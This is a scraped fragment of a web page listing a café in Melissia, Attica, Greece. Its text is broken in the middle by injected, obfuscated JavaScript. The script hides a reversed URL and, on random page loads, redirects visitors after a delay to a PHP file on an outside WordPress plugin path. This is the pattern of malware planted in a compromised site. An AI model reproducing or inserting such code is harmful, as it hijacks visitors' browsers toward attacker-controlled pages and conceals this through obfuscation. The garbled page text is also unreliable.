 Kafeneio s$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Scolio in  Melissia, Attica, Central Greece